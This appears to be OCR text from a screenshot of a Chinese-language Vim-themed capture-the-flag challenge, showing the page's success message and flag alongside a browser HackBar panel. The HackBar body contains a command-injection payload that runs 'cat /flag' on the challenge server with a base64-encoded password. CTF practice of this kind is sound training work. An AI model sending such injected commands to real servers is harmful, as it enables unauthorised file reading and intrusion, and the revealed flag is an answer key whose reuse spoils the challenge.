 Vim
Vim yyds
队里师傅说Vim是世界上最好的编辑器，不接受反驳
can can need Vim
Oh You got my password!
NSSCTF{21244cad-7cf7-442e-9dc4-e241e862d681}
Elements Console Sources Network HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://node4.anna.nssctf.cn:28499
enctype
Use POST method application/x-www-form-urlencoded
Body
cmd=cat /flag;&password=R2l2ZV9NZV9Zb3VyX0ZsYWc=
MODIFY HEADER
Name Value
Upgrade-Insecure-Re… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT
Name Value
Console What's new Issues Network conditions
top Filter Default levels 1 Issue: 1